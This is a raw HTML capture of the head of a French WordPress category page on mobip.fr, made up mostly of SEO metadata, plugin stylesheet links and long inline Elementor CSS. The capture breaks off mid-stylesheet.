

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mobip.fr/category/non-classe/
body_size: 28804
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Optimisation des moteurs de recherche par Rank Math - https://rankmath.com/ -->
<title>Non classé - Mobip</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.mobip.fr/category/non-classe/" />
<link rel="next" href="https://www.mobip.fr/category/non-classe/page/2/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Non classé - Mobip" />
<meta property="og:url" content="https://www.mobip.fr/category/non-classe/" />
<meta property="og:site_name" content="Mobip" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Non classé - Mobip" />
<meta name="twitter:label1" content="Articles" />
<meta name="twitter:data1" content="12" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.mobip.fr/#organization","name":"AddicTill","url":"https://www.mobip.fr"},{"@type":"WebSite","@id":"https://www.mobip.fr/#website","url":"https://www.mobip.fr","name":"AddicTill","publisher":{"@id":"https://www.mobip.fr/#organization"},"inLanguage":"fr-FR"},{"@type":"CollectionPage","@id":"https://www.mobip.fr/category/non-classe/#webpage","url":"https://www.mobip.fr/category/non-classe/","name":"Non class\u00e9 - Mobip","isPartOf":{"@id":"https://www.mobip.fr/#website"},"inLanguage":"fr-FR"}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel="alternate" type="application/rss+xml" title="Mobip &raquo; Flux" href="https://www.mobip.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mobip &raquo; Flux des commentaires" href="https://www.mobip.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mobip &raquo; Flux de la catégorie Non classé" href="https://www.mobip.fr/category/non-classe/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mobip.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.mobip.fr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.mobip.fr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://www.mobip.fr/wp-content/plugins/icon-widget/assets/css/font-awesome-5.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpgsi-css' href='https://www.mobip.fr/wp-content/plugins/wpgsi/public/css/wpgsi-public.css?ver=3.8.3' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.mobip.fr/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.mobip.fr/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.mobip.fr/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.mobip.fr/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.mobip.fr/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768928028' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-305{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-40bd139c:#4054B2;--e-global-color-1a15498c:#23A455;--e-global-color-24d547b3:#000;--e-global-color-1cc82342:#FFF;--e-global-color-de51401:#0C71C3;--e-global-color-1ca7ba1:#00A3E8;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-305 e-page-transition{background-color:#FFBC7D;}.elementor-kit-305 h1{color:#0C71C3;}.elementor-kit-305 h2{color:#0C71C3;font-size:30px;line-height:36px;}.elementor-kit-305 h3{color:#0C71C3;font-size:26px;line-height:32px;}.elementor-kit-305 h4{color:#DB5B00;font-size:22px;line-height:28px;}.elementor-kit-305 h5{color:#000000;}.elementor-kit-305 h6{color:#000000;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1148px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:768px){.elementor-kit-305 h2{font-size:25px;line-height:30px;}.elementor-kit-305 h3{font-size:20px;line-height:26px;}.elementor-kit-305 h4{font-size:18px;line-height:22px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-3231 .elementor-element.elementor-element-935a27c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3231 .elementor-element.elementor-element-935a27c:not(.elementor-motion-effects-element-type-background), .elementor-3231 .elementor-element.elementor-element-935a27c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-3231 .elementor-element.elementor-element-935a27c > .elementor-container{max-width:1285px;}.elementor-3231 .elementor-element.elementor-element-935a27c{box-shadow:0px 0px 24px 0px rgba(0,0,0,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:1;}.elementor-3231 .elementor-element.elementor-element-935a27c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3231 .elementor-element.elementor-element-24dbd3f{text-align:start;}.elementor-3231 .elementor-element.elementor-element-24dbd3f img{width:69%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3231 .elementor-element.elementor-element-9da0c5b .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-3231 .elementor-element.elementor-element-9da0c5b .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;text-transform:capitalize;}.elementor-3231 .elementor-element.elementor-element-9da0c5b .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-top:36px;padding-bottom:36px;}.elementor-3231 .elementor-element.elementor-element-9da0c5b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3231 .elementor-element.elementor-element-9da0c5b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3231 .elementor-element.elementor-element-9da0c5b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3231 .elementor-element.elementor-element-9da0c5b .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-1ca7ba1 );fill:var( --e-global-color-1ca7ba1 );}.elementor-3231 .elementor-element.elementor-element-9da0c5b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-3231 .elementor-element.elementor-element-9da0c5b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-1ca7ba1 );}.elementor-3231 .elementor-element.elementor-element-9da0c5b .e--pointer-framed .elementor-item:before,
					.elementor-3231 .elementor-element.elementor-element-9da0c5b .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-1ca7ba1 );}.elementor-3231 .elementor-element.elementor-element-9da0c5b .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-3231 .elementor-element.elementor-element-9da0c5b .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-3231 .elementor-element.elementor-element-9da0c5b .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-3231 .elementor-element.elementor-element-9da0c5b .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-3231 .elementor-element.elementor-element-9da0c5b .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-3231 .elementor-element.elementor-element-9da0c5b .e--pointer-underline .elementor-item:after,
					 .elementor-3231 .elementor-element.elementor-element-9da0c5b .e--pointer-overline .elementor-item:before,
					 .elementor-3231 .elementor-element.elementor-element-9da0c5b .e--pointer-double-line .elementor-item:before,
					 .elementor-3231 .elementor-element.elementor-element-9da0c5b .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-3231 .elementor-element.elementor-element-9da0c5b{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );--nav-menu-icon-size:30px;}.elementor-3231 .elementor-element.elementor-element-9da0c5b .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-3231 .elementor-element.elementor-element-9da0c5b .elementor-nav-menu--dropdown a, .elementor-3231 .elementor-element.elementor-element-9da0c5b .elementor-menu-toggle{color:var( --e-global-color-24d547b3 );fill:var( --e-global-color-24d547b3 );}.elementor-3231 .elementor-element.elementor-element-9da0c5b .elementor-nav-menu--dropdown{background-color:var( --e-global-color-1cc82342 );}.elementor-3231 .elementor-element.elementor-element-9da0c5b .elementor-nav-menu--dropdown a:hover,
					.elementor-3231 .elementor-element.elementor-element-9da0c5b .elementor-nav-menu--dropdown a:focus,
					.elementor-3231 .elementor-element.elementor-element-9da0c5b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3231 .elementor-element.elementor-element-9da0c5b .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3231 .elementor-element.elementor-element-9da0c5b .elementor-menu-toggle:hover,
					.elementor-3231 .elementor-element.elementor-element-9da0c5b .elementor-menu-toggle:focus{color:var( --e-global-color-1ca7ba1 );}.elementor-3231 .elementor-element.elementor-element-9da0c5b .elementor-nav-menu--dropdown a:hover,
					.elementor-3231 .elementor-element.elementor-element-9da0c5b .elementor-nav-menu--dropdown a:focus,
					.elementor-3231 .elementor-element.elementor-element-9da0c5b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3231 .elementor-element.elementor-element-9da0c5b .elementor-nav-menu--dropdown a.highlighted{background-color:#ededed;}.elementor-3231 .elementor-element.elementor-element-9da0c5b .elementor-nav-menu--dropdown .elementor-item, .elementor-3231 .elementor-element.elementor-element-9da0c5b .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3231 .elementor-element.elementor-element-9da0c5b div.elementor-menu-toggle{color:#000000;}.elementor-3231 .elementor-element.elementor-element-9da0c5b div.elementor-menu-toggle svg{fill:#000000;}.elementor-3231 .elementor-element.elementor-element-9da0c5b div.elementor-menu-toggle:hover, .elementor-3231 .elementor-element.elementor-element-9da0c5b div.elementor-menu-toggle:focus{color:var( --e-global-color-1ca7ba1 );}.elementor-3231 .elementor-element.elementor-element-9da0c5b div.elementor-menu-toggle:hover svg, .elementor-3231 .elementor-element.elementor-element-9da0c5b div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-1ca7ba1 );}.elementor-3231 .elementor-element.elementor-element-3a54018.elementor-column > .elementor-widget-wrap{justify-content:space-around;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3231 .elementor-element.elementor-element-184e2b7 .elementor-button{background-color:var( --e-global-color-de51401 );font-size:11px;text-transform:uppercase;letter-spacing:1.4px;box-shadow:0px 0px 27px 0px rgba(0,0,0,0.12);}.elementor-3231 .elementor-element.elementor-element-184e2b7 .elementor-button:hover, .elementor-3231 .elementor-element.elementor-element-184e2b7 .elementor-button:focus{background-color:var( --e-global-color-1ca7ba1 );}.elementor-3231 .elementor-element.elementor-element-184e2b7{width:auto;max-width:auto;}.elementor-3231 .elementor-element.elementor-element-2d1b4e1 .elementor-button{background-color:var( --e-global-color-de51401 );font-size:11px;text-transform:uppercase;letter-spacing:1.4px;box-shadow:0px 0px 27px 0px rgba(0,0,0,0.12);}.elementor-3231 .elementor-element.elementor-element-2d1b4e1 .elementor-button:hover, .elementor-3231 .elementor-element.elementor-element-2d1b4e1 .elementor-button:focus{background-color:var( --e-global-color-1ca7ba1 );}.elementor-3231 .elementor-element.elementor-element-2d1b4e1{width:auto;max-width:auto;}.elementor-3231 .elementor-element.elementor-element-2d1b4e1 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-3231 .elementor-element.elementor-element-6991280 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3231 .elementor-element.elementor-element-6991280:not(.elementor-motion-effects-element-type-background), .elementor-3231 .elementor-element.elementor-element-6991280 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-3231 .elementor-element.elementor-element-6991280 > 